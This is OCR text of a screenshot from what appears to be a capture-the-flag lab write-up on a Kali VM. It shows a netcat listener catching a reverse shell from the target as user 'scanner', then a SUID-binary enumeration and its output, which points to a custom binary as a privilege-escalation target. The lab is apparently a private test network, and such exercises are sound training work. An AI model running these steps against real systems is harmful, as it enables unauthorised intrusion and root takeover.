 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 2 8:05
root@kali: ~
文件 动作 编辑 查看 帮助
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.103] 46812
bash: cannot set terminal process group (738): Inappropriate ioctl for device
bash: no job control in this shell
scanner@cloudav:~/cloudav_app$ find / -user root -perm -u=s -exec ls -al {} \; 2> /dev/null
<ser root -perm -u=s -exec ls -al {} \; 2> /dev/null
-rwsr-xr-- 1 root messagebus 42992 Nov 15  2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-sr-x 1 root root 101208 Jul 19  2018 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 10232 Mar 28  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 436552 Feb 10  2018 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 14328 Jul 13  2018 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 80056 Aug  1  2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 22520 Jul 13  2018 /usr/bin/pkexec
-rwsr-xr-x 1 root root 18448 Mar  9  2017 /usr/bin/traceroute6.iputils
-rwsr-xr-x 1 root root 59640 Jan 25  2018 /usr/bin/passwd
-rwsr-xr-x 1 root root 37136 Jan 25  2018 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 37136 Jan 25  2018 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 44528 Jan 25  2018 /usr/bin/chsh
-rwsr-xr-x 1 root root 75824 Jan 25  2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 40344 Jan 25  2018 /usr/bin/newgrp
-rwsr-xr-x 1 root root 76496 Jan 25  2018 /usr/bin/chfn
-rwsr-xr-x 1 root root 149080 Jan 18  2018 /usr/bin/sudo
-rwsr-xr-x 1 root scanner 8576 Oct 24  2018 /home/scanner/update_cloudav
-rwsr-xr-x 1 root root 40152 May 16  2018 /snap/core/5662/bin/mount
-rwsr-xr-x 1 root root 44168 May  7  2014 /snap/core/5662/bin/ping
-rwsr-xr-x 1 root root 44680 May  7  2014 /snap/core/5662/bin/ping6
-rwsr-xr-x 1 root root 40128 May 17  2017 /snap/core/5662/bin/su
-rwsr-xr-x 1 root root 27608 May 16  2018 /snap/core/5662/bin/umount
-rwsr-xr-x 1 root root 71824 May 17  2017 /snap/core/5662/usr/bin/chfn
-rwsr-xr-x 1 root root 40432 May 17  2017 /snap/core/5662/usr/bin/chsh
-rwsr-xr-x 1 root root 75304 May 17  2017 /snap/core/5662/usr/bin/gpasswd
-rwsr-xr-x 1 root root 39904 May 17  2017 /snap/core/5662/usr/bin/newgrp
-rwsr-xr-x 1 root root 54256 May 17  2017 /snap/core/5662/usr/bin/passwd
-rwsr-xr-x 1 root root 136808 Jul  4  2017 /snap/core/5662/usr/bin/sudo
-rwsr-xr-- 1 root systemd-resolve 42992 Jan 12  2017 /snap/core/5662/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 428240 Jan 18  2018 /snap/core/5662/usr/lib/openssh/ssh-keysign
-rwsr-sr-x 1 root root 98472 Oct  5  2018 /snap/core/5662/usr/lib/snapd/snap-confine
-rwsr-xr-- 1 root dip 390888 Jan 29  2016 /snap/core/5662/usr/sbin/pppd
-rwsr-xr-x 1 root root 40152 Nov 30  2017 /snap/core/4917/bin/mount
-rwsr-xr-x 1 root root 44168 May  7  2014 /snap/core/4917/bin/ping
-rwsr-xr-x 1 root root 44680 May  7  2014 /snap/core/4917/bin/ping6
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。